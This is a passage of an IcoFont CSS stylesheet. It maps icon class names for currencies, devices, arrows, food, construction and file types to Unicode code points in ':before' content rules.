.icofont-barcode:before {
    content: "\ea67";
}
.icofont-basket:before {
    content: "\ea68";
}
.icofont-bill-alt:before {
    content: "\ea69";
}
.icofont-billboard:before {
    content: "\ea6a";
}
.icofont-briefcase-alt-1:before {
    content: "\ea6b";
}
.icofont-briefcase-alt-2:before {
    content: "\ea6c";
}
.icofont-building-alt:before {
    content: "\ea6d";
}
.icofont-businessman:before {
    content: "\ea6e";
}
.icofont-businesswoman:before {
    content: "\ea6f";
}
.icofont-cart-alt:before {
    content: "\ea70";
}
.icofont-chair:before {
    content: "\ea71";
}
.icofont-clip:before {
    content: "\ea72";
}
.icofont-coins:before {
    content: "\ea73";
}
.icofont-company:before {
    content: "\ea74";
}
.icofont-contact-add:before {
    content: "\ea75";
}
.icofont-deal:before {
    content: "\ea76";
}
.icofont-files:before {
    content: "\ea77";
}
.icofont-growth:before {
    content: "\ea78";
}
.icofont-id-card:before {
    content: "\ea79";
}
.icofont-idea:before {
    content: "\ea7a";
}
.icofont-list:before {
    content: "\ea7b";
}
.icofont-meeting-add:before {
    content: "\ea7c";
}
.icofont-money-bag:before {
    content: "\ea7d";
}
.icofont-people:before {
    content: "\ea7e";
}
.icofont-pie-chart:before {
    content: "\ea7f";
}
.icofont-presentation-alt:before {
    content: "\ea80";
}
.icofont-stamp:before {
    content: "\ea81";
}
.icofont-stock-mobile:before {
    content: "\ea82";
}
.icofont-support:before {
    content: "\ea83";
}
.icofont-tasks-alt:before {
    content: "\ea84";
}
.icofont-wheel:before {
    content: "\ea85";
}
.icofont-chart-arrows-axis:before {
    content: "\ea86";
}
.icofont-chart-bar-graph:before {
    content: "\ea87";
}
.icofont-chart-flow-alt-1:before {
    content: "\ea88";
}
.icofont-chart-flow-alt-2:before {
    content: "\ea89";
}
.icofont-chart-flow:before {
    content: "\ea8a";
}
.icofont-chart-histogram-alt:before {
    content: "\ea8b";
}
.icofont-chart-histogram:before {
    content: "\ea8c";
}
.icofont-chart-line-alt:before {
    content: "\ea8d";
}
.icofont-chart-line:before {
    content: "\ea8e";
}
.icofont-chart-pie-alt:before {
    content: "\ea8f";
}
.icofont-chart-pie:before {
    content: "\ea90";
}
.icofont-chart-radar-graph:before {
    content: "\ea91";
}
.icofont-cur-afghani-false:before {
    content: "\ea92";
}
.icofont-cur-afghani-minus:before {
    content: "\ea93";
}
.icofont-cur-afghani-plus:before {
    content: "\ea94";
}
.icofont-cur-afghani-true:before {
    content: "\ea95";
}
.icofont-cur-afghani:before {
    content: "\ea96";
}
.icofont-cur-baht-false:before {
    content: "\ea97";
}
.icofont-cur-baht-minus:before {
    content: "\ea98";
}
.icofont-cur-baht-plus:before {
    content: "\ea99";
}
.icofont-cur-baht-true:before {
    content: "\ea9a";
}
.icofont-cur-baht:before {
    content: "\ea9b";
}
.icofont-cur-bitcoin-false:before {
    content: "\ea9c";
}
.icofont-cur-bitcoin-minus:before {
    content: "\ea9d";
}
.icofont-cur-bitcoin-plus:before {
    content: "\ea9e";
}
.icofont-cur-bitcoin-true:before {
    content: "\ea9f";
}
.icofont-cur-bitcoin:before {
    content: "\eaa0";
}
.icofont-cur-dollar-flase:before {
    content: "\eaa1";
}
.icofont-cur-dollar-minus:before {
    content: "\eaa2";
}
.icofont-cur-dollar-plus:before {
    content: "\eaa3";
}
.icofont-cur-dollar-true:before {
    content: "\eaa4";
}
.icofont-cur-dollar:before {
    content: "\eaa5";
}
.icofont-cur-dong-false:before {
    content: "\eaa6";
}
.icofont-cur-dong-minus:before {
    content: "\eaa7";
}
.icofont-cur-dong-plus:before {
    content: "\eaa8";
}
.icofont-cur-dong-true:before {
    content: "\eaa9";
}
.icofont-cur-dong:before {
    content: "\eaaa";
}
.icofont-cur-euro-false:before {
    content: "\eaab";
}
.icofont-cur-euro-minus:before {
    content: "\eaac";
}
.icofont-cur-euro-plus:before {
    content: "\eaad";
}
.icofont-cur-euro-true:before {
    content: "\eaae";
}
.icofont-cur-euro:before {
    content: "\eaaf";
}
.icofont-cur-frank-false:before {
    content: "\eab0";
}
.icofont-cur-frank-minus:before {
    content: "\eab1";
}
.icofont-cur-frank-plus:before {
    content: "\eab2";
}
.icofont-cur-frank-true:before {
    content: "\eab3";
}
.icofont-cur-frank:before {
    content: "\eab4";
}
.icofont-cur-hryvnia-false:before {
    content: "\eab5";
}
.icofont-cur-hryvnia-minus:before {
    content: "\eab6";
}
.icofont-cur-hryvnia-plus:before {
    content: "\eab7";
}
.icofont-cur-hryvnia-true:before {
    content: "\eab8";
}
.icofont-cur-hryvnia:before {
    content: "\eab9";
}
.icofont-cur-lira-false:before {
    content: "\eaba";
}
.icofont-cur-lira-minus:before {
    content: "\eabb";
}
.icofont-cur-lira-plus:before {
    content: "\eabc";
}
.icofont-cur-lira-true:before {
    content: "\eabd";
}
.icofont-cur-lira:before {
    content: "\eabe";
}
.icofont-cur-peseta-false:before {
    content: "\eabf";
}
.icofont-cur-peseta-minus:before {
    content: "\eac0";
}
.icofont-cur-peseta-plus:before {
    content: "\eac1";
}
.icofont-cur-peseta-true:before {
    content: "\eac2";
}
.icofont-cur-peseta:before {
    content: "\eac3";
}
.icofont-cur-peso-false:before {
    content: "\eac4";
}
.icofont-cur-peso-minus:before {
    content: "\eac5";
}
.icofont-cur-peso-plus:before {
    content: "\eac6";
}
.icofont-cur-peso-true:before {
    content: "\eac7";
}
.icofont-cur-peso:before {
    content: "\eac8";
}
.icofont-cur-pound-false:before {
    content: "\eac9";
}
.icofont-cur-pound-minus:before {
    content: "\eaca";
}
.icofont-cur-pound-plus:before {
    content: "\eacb";
}
.icofont-cur-pound-true:before {
    content: "\eacc";
}
.icofont-cur-pound:before {
    content: "\eacd";
}
.icofont-cur-renminbi-false:before {
    content: "\eace";
}
.icofont-cur-renminbi-minus:before {
    content: "\eacf";
}
.icofont-cur-renminbi-plus:before {
    content: "\ead0";
}
.icofont-cur-renminbi-true:before {
    content: "\ead1";
}
.icofont-cur-renminbi:before {
    content: "\ead2";
}
.icofont-cur-riyal-false:before {
    content: "\ead3";
}
.icofont-cur-riyal-minus:before {
    content: "\ead4";
}
.icofont-cur-riyal-plus:before {
    content: "\ead5";
}
.icofont-cur-riyal-true:before {
    content: "\ead6";
}
.icofont-cur-riyal:before {
    content: "\ead7";
}
.icofont-cur-rouble-false:before {
    content: "\ead8";
}
.icofont-cur-rouble-minus:before {
    content: "\ead9";
}
.icofont-cur-rouble-plus:before {
    content: "\eada";
}
.icofont-cur-rouble-true:before {
    content: "\eadb";
}
.icofont-cur-rouble:before {
    content: "\eadc";
}
.icofont-cur-rupee-false:before {
    content: "\eadd";
}
.icofont-cur-rupee-minus:before {
    content: "\eade";
}
.icofont-cur-rupee-plus:before {
    content: "\eadf";
}
.icofont-cur-rupee-true:before {
    content: "\eae0";
}
.icofont-cur-rupee:before {
    content: "\eae1";
}
.icofont-cur-taka-false:before {
    content: "\eae2";
}
.icofont-cur-taka-minus:before {
    content: "\eae3";
}
.icofont-cur-taka-plus:before {
    content: "\eae4";
}
.icofont-cur-taka-true:before {
    content: "\eae5";
}
.icofont-cur-taka:before {
    content: "\eae6";
}
.icofont-cur-turkish-lira-false:before {
    content: "\eae7";
}
.icofont-cur-turkish-lira-minus:before {
    content: "\eae8";
}
.icofont-cur-turkish-lira-plus:before {
    content: "\eae9";
}
.icofont-cur-turkish-lira-true:before {
    content: "\eaea";
}
.icofont-cur-turkish-lira:before {
    content: "\eaeb";
}
.icofont-cur-won-false:before {
    content: "\eaec";
}
.icofont-cur-won-minus:before {
    content: "\eaed";
}
.icofont-cur-won-plus:before {
    content: "\eaee";
}
.icofont-cur-won-true:before {
    content: "\eaef";
}
.icofont-cur-won:before {
    content: "\eaf0";
}
.icofont-cur-yen-false:before {
    content: "\eaf1";
}
.icofont-cur-yen-minus:before {
    content: "\eaf2";
}
.icofont-cur-yen-plus:before {
    content: "\eaf3";
}
.icofont-cur-yen-true:before {
    content: "\eaf4";
}
.icofont-cur-yen:before {
    content: "\eaf5";
}
.icofont-android-nexus:before {
    content: "\eaf6";
}
.icofont-android-tablet:before {
    content: "\eaf7";
}
.icofont-apple-watch:before {
    content: "\eaf8";
}
.icofont-drwaing-tablet:before {
    content: "\eaf9";
}
.icofont-earphone:before {
    content: "\eafa";
}
.icofont-flash-drive:before {
    content: "\eafb";
}
.icofont-game-control:before {
    content: "\eafc";
}
.icofont-headphone-alt:before {
    content: "\eafd";
}
.icofont-htc-one:before {
    content: "\eafe";
}
.icofont-imac:before {
    content: "\eaff";
}
.icofont-ipad-touch:before {
    content: "\eb00";
}
.icofont-iphone:before {
    content: "\eb01";
}
.icofont-ipod-nano:before {
    content: "\eb02";
}
.icofont-ipod-touch:before {
    content: "\eb03";
}
.icofont-keyboard-alt:before {
    content: "\eb04";
}
.icofont-keyboard-wireless:before {
    content: "\eb05";
}
.icofont-laptop-alt:before {
    content: "\eb06";
}
.icofont-macbook:before {
    content: "\eb07";
}
.icofont-magic-mouse:before {
    content: "\eb08";
}
.icofont-microphone-alt:before {
    content: "\eb09";
}
.icofont-monitor:before {
    content: "\eb0a";
}
.icofont-mouse:before {
    content: "\eb0b";
}
.icofont-nintendo:before {
    content: "\eb0c";
}
.icofont-playstation:before {
    content: "\eb0d";
}
.icofont-psvita:before {
    content: "\eb0e";
}
.icofont-radio-mic:before {
    content: "\eb0f";
}
.icofont-refrigerator:before {
    content: "\eb10";
}
.icofont-samsung-galaxy:before {
    content: "\eb11";
}
.icofont-surface-tablet:before {
    content: "\eb12";
}
.icofont-washing-machine:before {
    content: "\eb13";
}
.icofont-wifi-router:before {
    content: "\eb14";
}
.icofont-wii-u:before {
    content: "\eb15";
}
.icofont-windows-lumia:before {
    content: "\eb16";
}
.icofont-wireless-mouse:before {
    content: "\eb17";
}
.icofont-xbox-360:before {
    content: "\eb18";
}
.icofont-arrow-down:before {
    content: "\eb19";
}
.icofont-arrow-left:before {
    content: "\eb1a";
}
.icofont-arrow-right:before {
    content: "\eb1b";
}
.icofont-arrow-up:before {
    content: "\eb1c";
}
.icofont-block-down:before {
    content: "\eb1d";
}
.icofont-block-left:before {
    content: "\eb1e";
}
.icofont-block-right:before {
    content: "\eb1f";
}
.icofont-block-up:before {
    content: "\eb20";
}
.icofont-bubble-down:before {
    content: "\eb21";
}
.icofont-bubble-left:before {
    content: "\eb22";
}
.icofont-bubble-right:before {
    content: "\eb23";
}
.icofont-bubble-up:before {
    content: "\eb24";
}
.icofont-caret-down:before {
    content: "\eb25";
}
.icofont-caret-left:before {
    content: "\eb26";
}
.icofont-caret-right:before {
    content: "\eb27";
}
.icofont-caret-up:before {
    content: "\eb28";
}
.icofont-circled-down:before {
    content: "\eb29";
}
.icofont-circled-left:before {
    content: "\eb2a";
}
.icofont-circled-right:before {
    content: "\eb2b";
}
.icofont-circled-up:before {
    content: "\eb2c";
}
.icofont-collapse:before {
    content: "\eb2d";
}
.icofont-cursor-drag:before {
    content: "\eb2e";
}
.icofont-curved-double-left:before {
    content: "\eb2f";
}
.icofont-curved-double-right:before {
    content: "\eb30";
}
.icofont-curved-down:before {
    content: "\eb31";
}
.icofont-curved-left:before {
    content: "\eb32";
}
.icofont-curved-right:before {
    content: "\eb33";
}
.icofont-curved-up:before {
    content: "\eb34";
}
.icofont-dotted-down:before {
    content: "\eb35";
}
.icofont-dotted-left:before {
    content: "\eb36";
}
.icofont-dotted-right:before {
    content: "\eb37";
}
.icofont-dotted-up:before {
    content: "\eb38";
}
.icofont-double-left:before {
    content: "\eb39";
}
.icofont-double-right:before {
    content: "\eb3a";
}
.icofont-drag:before {
    content: "\eb3b";
}
.icofont-drag1:before {
    content: "\eb3c";
}
.icofont-drag2:before {
    content: "\eb3d";
}
.icofont-drag3:before {
    content: "\eb3e";
}
.icofont-expand-alt:before {
    content: "\eb3f";
}
.icofont-hand-down:before {
    content: "\eb40";
}
.icofont-hand-drag:before {
    content: "\eb41";
}
.icofont-hand-drag1:before {
    content: "\eb42";
}
.icofont-hand-drag2:before {
    content: "\eb43";
}
.icofont-hand-drawn-alt-down:before {
    content: "\eb44";
}
.icofont-hand-drawn-alt-left:before {
    content: "\eb45";
}
.icofont-hand-drawn-alt-right:before {
    content: "\eb46";
}
.icofont-hand-drawn-alt-up:before {
    content: "\eb47";
}
.icofont-hand-drawn-down:before {
    content: "\eb48";
}
.icofont-hand-drawn-left:before {
    content: "\eb49";
}
.icofont-hand-drawn-right:before {
    content: "\eb4a";
}
.icofont-hand-drawn-up:before {
    content: "\eb4b";
}
.icofont-hand-left:before {
    content: "\eb4c";
}
.icofont-hand-right:before {
    content: "\eb4d";
}
.icofont-hand-up:before {
    content: "\eb4e";
}
.icofont-line-block-down:before {
    content: "\eb4f";
}
.icofont-line-block-left:before {
    content: "\eb50";
}
.icofont-line-block-right:before {
    content: "\eb51";
}
.icofont-line-block-up:before {
    content: "\eb52";
}
.icofont-long-arrow-down:before {
    content: "\eb53";
}
.icofont-long-arrow-left:before {
    content: "\eb54";
}
.icofont-long-arrow-right:before {
    content: "\eb55";
}
.icofont-long-arrow-up:before {
    content: "\eb56";
}
.icofont-rounded-collapse:before {
    content: "\eb57";
}
.icofont-rounded-double-left:before {
    content: "\eb58";
}
.icofont-rounded-double-right:before {
    content: "\eb59";
}
.icofont-rounded-down:before {
    content: "\eb5a";
}
.icofont-rounded-expand:before {
    content: "\eb5b";
}
.icofont-rounded-left-down:before {
    content: "\eb5c";
}
.icofont-rounded-left-up:before {
    content: "\eb5d";
}
.icofont-rounded-left:before {
    content: "\eb5e";
}
.icofont-rounded-right-down:before {
    content: "\eb5f";
}
.icofont-rounded-right-up:before {
    content: "\eb60";
}
.icofont-rounded-right:before {
    content: "\eb61";
}
.icofont-rounded-up:before {
    content: "\eb62";
}
.icofont-scroll-bubble-down:before {
    content: "\eb63";
}
.icofont-scroll-bubble-left:before {
    content: "\eb64";
}
.icofont-scroll-bubble-right:before {
    content: "\eb65";
}
.icofont-scroll-bubble-up:before {
    content: "\eb66";
}
.icofont-scroll-double-down:before {
    content: "\eb67";
}
.icofont-scroll-double-left:before {
    content: "\eb68";
}
.icofont-scroll-double-right:before {
    content: "\eb69";
}
.icofont-scroll-double-up:before {
    content: "\eb6a";
}
.icofont-scroll-down:before {
    content: "\eb6b";
}
.icofont-scroll-left:before {
    content: "\eb6c";
}
.icofont-scroll-long-down:before {
    content: "\eb6d";
}
.icofont-scroll-long-left:before {
    content: "\eb6e";
}
.icofont-scroll-long-right:before {
    content: "\eb6f";
}
.icofont-scroll-long-up:before {
    content: "\eb70";
}
.icofont-scroll-right:before {
    content: "\eb71";
}
.icofont-scroll-up:before {
    content: "\eb72";
}
.icofont-simple-down:before {
    content: "\eb73";
}
.icofont-simple-left-down:before {
    content: "\eb74";
}
.icofont-simple-left-up:before {
    content: "\eb75";
}
.icofont-simple-left:before {
    content: "\eb76";
}
.icofont-simple-right-down:before {
    content: "\eb77";
}
.icofont-simple-right-up:before {
    content: "\eb78";
}
.icofont-simple-right:before {
    content: "\eb79";
}
.icofont-simple-up:before {
    content: "\eb7a";
}
.icofont-square-down:before {
    content: "\eb7b";
}
.icofont-square-left:before {
    content: "\eb7c";
}
.icofont-square-right:before {
    content: "\eb7d";
}
.icofont-square-up:before {
    content: "\eb7e";
}
.icofont-stylish-down:before {
    content: "\eb7f";
}
.icofont-stylish-left:before {
    content: "\eb80";
}
.icofont-stylish-right:before {
    content: "\eb81";
}
.icofont-stylish-up:before {
    content: "\eb82";
}
.icofont-swoosh-down:before {
    content: "\eb83";
}
.icofont-swoosh-left:before {
    content: "\eb84";
}
.icofont-swoosh-right:before {
    content: "\eb85";
}
.icofont-swoosh-up:before {
    content: "\eb86";
}
.icofont-thin-double-left:before {
    content: "\eb87";
}
.icofont-thin-double-right:before {
    content: "\eb88";
}
.icofont-thin-down:before {
    content: "\eb89";
}
.icofont-thin-left:before {
    content: "\eb8a";
}
.icofont-thin-right:before {
    content: "\eb8b";
}
.icofont-thin-up:before {
    content: "\eb8c";
}
.icofont-atom:before {
    content: "\eb8d";
}
.icofont-award:before {
    content: "\eb8e";
}
.icofont-bell-alt:before {
    content: "\eb8f";
}
.icofont-book-alt:before {
    content: "\eb90";
}
.icofont-brainstorming:before {
    content: "\eb91";
}
.icofont-certificate-alt-1:before {
    content: "\eb92";
}
.icofont-certificate-alt-2:before {
    content: "\eb93";
}
.icofont-dna-alt-2:before {
    content: "\eb94";
}
.icofont-education:before {
    content: "\eb95";
}
.icofont-electron:before {
    content: "\eb96";
}
.icofont-fountain-pen:before {
    content: "\eb97";
}
.icofont-globe-alt:before {
    content: "\eb98";
}
.icofont-graduate-alt:before {
    content: "\eb99";
}
.icofont-group-students:before {
    content: "\eb9a";
}
.icofont-hat-alt:before {
    content: "\eb9b";
}
.icofont-hat:before {
    content: "\eb9c";
}
.icofont-instrument:before {
    content: "\eb9d";
}
.icofont-lamp-light:before {
    content: "\eb9e";
}
.icofont-microscope-alt:before {
    content: "\eb9f";
}
.icofont-paper:before {
    content: "\eba0";
}
.icofont-pen-alt-4:before {
    content: "\eba1";
}
.icofont-pen-nib:before {
    content: "\eba2";
}
.icofont-pencil-alt-5:before {
    content: "\eba3";
}
.icofont-quill-pen:before {
    content: "\eba4";
}
.icofont-read-book-alt:before {
    content: "\eba5";
}
.icofont-read-book:before {
    content: "\eba6";
}
.icofont-school-bag:before {
    content: "\eba7";
}
.icofont-school-bus:before {
    content: "\eba8";
}
.icofont-student-alt:before {
    content: "\eba9";
}
.icofont-student:before {
    content: "\ebaa";
}
.icofont-teacher:before {
    content: "\ebab";
}
.icofont-test-bulb:before {
    content: "\ebac";
}
.icofont-test-tube-alt:before {
    content: "\ebad";
}
.icofont-university:before {
    content: "\ebae";
}
.icofont-emo-angry:before {
    content: "\ebaf";
}
.icofont-emo-astonished:before {
    content: "\ebb0";
}
.icofont-emo-confounded:before {
    content: "\ebb1";
}
.icofont-emo-confused:before {
    content: "\ebb2";
}
.icofont-emo-crying:before {
    content: "\ebb3";
}
.icofont-emo-dizzy:before {
    content: "\ebb4";
}
.icofont-emo-expressionless:before {
    content: "\ebb5";
}
.icofont-emo-heart-eyes:before {
    content: "\ebb6";
}
.icofont-emo-laughing:before {
    content: "\ebb7";
}
.icofont-emo-nerd-smile:before {
    content: "\ebb8";
}
.icofont-emo-open-mouth:before {
    content: "\ebb9";
}
.icofont-emo-rage:before {
    content: "\ebba";
}
.icofont-emo-rolling-eyes:before {
    content: "\ebbb";
}
.icofont-emo-sad:before {
    content: "\ebbc";
}
.icofont-emo-simple-smile:before {
    content: "\ebbd";
}
.icofont-emo-slightly-smile:before {
    content: "\ebbe";
}
.icofont-emo-smirk:before {
    content: "\ebbf";
}
.icofont-emo-stuck-out-tongue:before {
    content: "\ebc0";
}
.icofont-emo-wink-smile:before {
    content: "\ebc1";
}
.icofont-emo-worried:before {
    content: "\ebc2";
}
.icofont-architecture-alt:before {
    content: "\ebc3";
}
.icofont-architecture:before {
    content: "\ebc4";
}
.icofont-barricade:before {
    content: "\ebc5";
}
.icofont-bricks:before {
    content: "\ebc6";
}
.icofont-calculations:before {
    content: "\ebc7";
}
.icofont-cement-mix:before {
    content: "\ebc8";
}
.icofont-cement-mixer:before {
    content: "\ebc9";
}
.icofont-danger-zone:before {
    content: "\ebca";
}
.icofont-drill:before {
    content: "\ebcb";
}
.icofont-eco-energy:before {
    content: "\ebcc";
}
.icofont-eco-environmen:before {
    content: "\ebcd";
}
.icofont-energy-air:before {
    content: "\ebce";
}
.icofont-energy-oil:before {
    content: "\ebcf";
}
.icofont-energy-savings:before {
    content: "\ebd0";
}
.icofont-energy-solar:before {
    content: "\ebd1";
}
.icofont-energy-water:before {
    content: "\ebd2";
}
.icofont-engineer:before {
    content: "\ebd3";
}
.icofont-fire-extinguisher-alt:before {
    content: "\ebd4";
}
.icofont-fix-tools:before {
    content: "\ebd5";
}
.icofont-glue-oil:before {
    content: "\ebd6";
}
.icofont-hammer-alt:before {
    content: "\ebd7";
}
.icofont-help-robot:before {
    content: "\ebd8";
}
.icofont-industries-alt-1:before {
    content: "\ebd9";
}
.icofont-industries-alt-2:before {
    content: "\ebda";
}
.icofont-industries-alt-3:before {
    content: "\ebdb";
}
.icofont-industries-alt-4:before {
    content: "\ebdc";
}
.icofont-industries-alt-5:before {
    content: "\ebdd";
}
.icofont-industries:before {
    content: "\ebde";
}
.icofont-labour:before {
    content: "\ebdf";
}
.icofont-mining:before {
    content: "\ebe0";
}
.icofont-paint-brush:before {
    content: "\ebe1";
}
.icofont-pollution:before {
    content: "\ebe2";
}
.icofont-power-zone:before {
    content: "\ebe3";
}
.icofont-radio-active:before {
    content: "\ebe4";
}
.icofont-recycle-alt:before {
    content: "\ebe5";
}
.icofont-recycling-man:before {
    content: "\ebe6";
}
.icofont-safety-hat-light:before {
    content: "\ebe7";
}
.icofont-safety-hat:before {
    content: "\ebe8";
}
.icofont-saw:before {
    content: "\ebe9";
}
.icofont-screw-driver:before {
    content: "\ebea";
}
.icofont-settings-alt:before {
    content: "\ebeb";
}
.icofont-tools-alt-1:before {
    content: "\ebec";
}
.icofont-tools-alt-2:before {
    content: "\ebed";
}
.icofont-tools-bag:before {
    content: "\ebee";
}
.icofont-trolley:before {
    content: "\ebef";
}
.icofont-trowel:before {
    content: "\ebf0";
}
.icofont-under-construction-alt:before {
    content: "\ebf1";
}
.icofont-under-construction:before {
    content: "\ebf2";
}
.icofont-vehicle-cement:before {
    content: "\ebf3";
}
.icofont-vehicle-crane:before {
    content: "\ebf4";
}
.icofont-vehicle-delivery-van:before {
    content: "\ebf5";
}
.icofont-vehicle-dozer:before {
    content: "\ebf6";
}
.icofont-vehicle-excavator:before {
    content: "\ebf7";
}
.icofont-vehicle-trucktor:before {
    content: "\ebf8";
}
.icofont-vehicle-wrecking:before {
    content: "\ebf9";
}
.icofont-worker-group:before {
    content: "\ebfa";
}
.icofont-worker:before {
    content: "\ebfb";
}
.icofont-wrench:before {
    content: "\ebfc";
}
.icofont-file-audio:before {
    content: "\ebfd";
}
.icofont-file-avi-mp4:before {
    content: "\ebfe";
}
.icofont-file-bmp:before {
    content: "\ebff";
}
.icofont-file-code:before {
    content: "\ec00";
}
.icofont-file-css:before {
    content: "\ec01";
}
.icofont-file-document:before {
    content: "\ec02";
}
.icofont-file-eps:before {
    content: "\ec03";
}
.icofont-file-excel:before {
    content: "\ec04";
}
.icofont-file-exe:before {
    content: "\ec05";
}
.icofont-file-file:before {
    content: "\ec06";
}
.icofont-file-flv:before {
    content: "\ec07";
}
.icofont-file-gif:before {
    content: "\ec08";
}
.icofont-file-html5:before {
    content: "\ec09";
}
.icofont-file-image:before {
    content: "\ec0a";
}
.icofont-file-iso:before {
    content: "\ec0b";
}
.icofont-file-java:before {
    content: "\ec0c";
}
.icofont-file-javascript:before {
    content: "\ec0d";
}
.icofont-file-jpg:before {
    content: "\ec0e";
}
.icofont-file-midi:before {
    content: "\ec0f";
}
.icofont-file-mov:before {
    content: "\ec10";
}
.icofont-file-mp3:before {
    content: "\ec11";
}
.icofont-file-pdf:before {
    content: "\ec12";
}
.icofont-file-php:before {
    content: "\ec13";
}
.icofont-file-png:before {
    content: "\ec14";
}
.icofont-file-powerpoint:before {
    content: "\ec15";
}
.icofont-file-presentation:before {
    content: "\ec16";
}
.icofont-file-psb:before {
    content: "\ec17";
}
.icofont-file-psd:before {
    content: "\ec18";
}
.icofont-file-python:before {
    content: "\ec19";
}
.icofont-file-ruby:before {
    content: "\ec1a";
}
.icofont-file-spreadsheet:before {
    content: "\ec1b";
}
.icofont-file-sql:before {
    content: "\ec1c";
}
.icofont-file-svg:before {
    content: "\ec1d";
}
.icofont-file-text:before {
    content: "\ec1e";
}
.icofont-file-tiff:before {
    content: "\ec1f";
}
.icofont-file-video:before {
    content: "\ec20";
}
.icofont-file-wave:before {
    content: "\ec21";
}
.icofont-file-wmv:before {
    content: "\ec22";
}
.icofont-file-word:before {
    content: "\ec23";
}
.icofont-file-zip:before {
    content: "\ec24";
}
.icofont-apple:before {
    content: "\ec25";
}
.icofont-arabian-coffee:before {
    content: "\ec26";
}
.icofont-artichoke:before {
    content: "\ec27";
}
.icofont-asparagus:before {
    content: "\ec28";
}
.icofont-avocado:before {
    content: "\ec29";
}
.icofont-baby-food:before {
    content: "\ec2a";
}
.icofont-banana:before {
    content: "\ec2b";
}
.icofont-bbq:before {
    content: "\ec2c";
}
.icofont-beans:before {
    content: "\ec2d";
}
.icofont-beer:before {
    content: "\ec2e";
}
.icofont-bell-pepper-capsicum:before {
    content: "\ec2f";
}
.icofont-birthday-cake:before {
    content: "\ec30";
}
.icofont-bread:before {
    content: "\ec31";
}
.icofont-broccoli:before {
    content: "\ec32";
}
.icofont-burger:before {
    content: "\ec33";
}
.icofont-cabbage:before {
    content: "\ec34";
}
.icofont-carrot:before {
    content: "\ec35";
}
.icofont-cauli-flower:before {
    content: "\ec36";
}
.icofont-cheese:before {
    content: "\ec37";
}
.icofont-chef:before {
    content: "\ec38";
}
.icofont-cherry:before {
    content: "\ec39";
}
.icofont-chicken-fry:before {
    content: "\ec3a";
}
.icofont-chicken:before {
    content: "\ec3b";
}
.icofont-cocktail:before {
    content: "\ec3c";
}
.icofont-coconut:before {
    content: "\ec3d";
}
.icofont-coffee-alt:before {
    content: "\ec3e";
}
.icofont-coffee-mug:before {
    content: "\ec3f";
}
.icofont-coffee-pot:before {
    content: "\ec40";
}
.icofont-cola:before {
    content: "\ec41";
}
.icofont-corn:before {
    content: "\ec42";
}
.icofont-croissant:before {
    content: "\ec43";
}
.icofont-crop-plant:before {
    content: "\ec44";
}
.icofont-cucumber:before {
    content: "\ec45";
}
.icofont-cup-cake:before {
    content: "\ec46";
}
.icofont-dining-table:before {
    content: "\ec47";
}
.icofont-donut:before {
    content: "\ec48";
}
.icofont-egg-plant:before {
    content: "\ec49";
}
.icofont-egg-poached:before {
    content: "\ec4a";
}
.icofont-farmer:before {
    content: "\ec4b";
}
.icofont-farmer1:before {
    content: "\ec4c";
}
.icofont-fast-food:before {
    content: "\ec4d";
}
.icofont-fish:before {
    content: "\ec4e";
}
.icofont-food-basket:before {
    content: "\ec4f";
}
.icofont-food-cart:before {
    content: "\ec50";
}
.icofont-fork-and-knife:before {
    content: "\ec51";
}
.icofont-french-fries:before {
    content: "\ec52";
}
.icofont-fresh-juice:before {
    content: "\ec53";
}
.icofont-fruits:before {
    content: "\ec54";
}
.icofont-grapes:before {
    content: "\ec55";
}
.icofont-honey:before {
    content: "\ec56";
}
.icofont-hot-dog:before {
    content: "\ec57";
}
.icofont-hotel-alt:before {
    content: "\ec58";
}
.icofont-ice-cream-alt:before {
    content: "\ec59";
}
.icofont-ice-cream:before {
    content: "\ec5a";
}
.icofont-ketchup:before {
    content: "\ec5b";
}
.icofont-kiwi:before {
    content: "\ec5c";
}
.icofont-layered-cake:before {
    content: "\ec5d";
}
.icofont-lemon-alt:before {
    content: "\ec5e";
}
.icofont-lobster:before {
    content: "\ec5f";
}
.icofont-mango:before {
    content: "\ec60";
}
.icofont-milk:before {
    content: "\ec61";
}
.icofont-mushroom:before {
    content: "\ec62";
}
.icofont-noodles:before {
    content: "\ec63";
}
.icofont-onion:before {
    content: "\ec64";
}
.icofont-orange:before {
    content: "\ec65";
}
.icofont-pear:before {
    content: "\ec66";
}
.icofont-peas:before {
    content: "\ec67";
}
.icofont-pepper:before {
    content: "\ec68";
}
.icofont-pie-alt:before {
    content: "\ec69";
}
.icofont-pineapple:before {
    content: "\ec6a";
}
.icofont-pizza-slice:before {
    content: "\ec6b";
}
.icofont-pizza:before {
    content: "\ec6c";
}
.icofont-plant:before {
    content: "\ec6d";
}
.icofont-popcorn:before {
    content: "\ec6e";
}
.icofont-potato:before {
    content: "\ec6f";
}
.icofont-pumpkin:before {
    content: "\ec70";
}
.icofont-raddish:before {
    content: "\ec71";
}
.icofont-restaurant-menu:before {
    content: "\ec72";
}
.icofont-restaurant:before {
    content: "\ec73";
}
.icofont-salt-and-pepper:before {
    content: "\ec74";
}
.icofont-sandwich:before {
    content: "\ec75";
}
.icofont-sausage:before {
    content: "\ec76";
}
.icofont-shrimp:before {
    content: "\ec77";
}
.icofont-sof-drinks:before {
    content: "\ec78";
}
.icofont-soup-bowl:before {
    content: "\ec79";
}
.icofont-spoon-and-fork:before {
    content: "\ec7a";
}
.icofont-steak:before {
    content: "\ec7b";
}
.icofont-strawberry:before {
    content: "\ec7c";
}
.icofont-sub-sandwich:before {
    content: "\ec7d";
}
.icofont-sushi:before {
    content: "\ec7e";
}
.icofont-taco:before {
    content: "\ec7f";
}
.icofont-tea-pot:before {
    content: "\ec80";
}
.icofont-tea:before {
    content: "\ec81";
}
.icofont-tomato:before {
    content: "\ec82";
}
.icofont-waiter-alt:before {
    content: "\ec83";
}
.icofont-watermelon:before {
    content: "\ec84";
}
.icofont-wheat:before {
    content: "\ec85";
}
.icofont-abc:before {
    content: "\ec86";
}
.icofont-baby-cloth:before {
    content: "\ec87";
}
.icofont-baby-milk-bottle:before {
    content: "\ec88";
}
.icofont-baby-trolley:before {
    content: "\ec89";
}
.icofont-back-pack:before {
    content: "\ec8a";
}
.icofont-candy:before {
    content: "\ec8b";
}
.icofont-cycling:before {
    content: "\ec8c";
}
.icofont-holding-hands:before {
    content: "\ec8d";
}
.icofont-infant-nipple:before {
    content: "\ec8e";
}
.icofont-kids-scooter:before {
    content: "\ec8f";
}
.icofont-safety-pin:before {
    content: "\ec90";
}
.icofont-teddy-bear:before {
    content: "\ec91";
}
.icofont-toy-ball:before {
    content: "\ec92";
}
.icofont-toy-cat:before {
    content: "\ec93";
}
.icofont-toy-duck:before {
    content: "\ec94";
}
.icofont-toy-elephant:before {
    content: "\ec95";
}
.icofont-toy-hand:before {
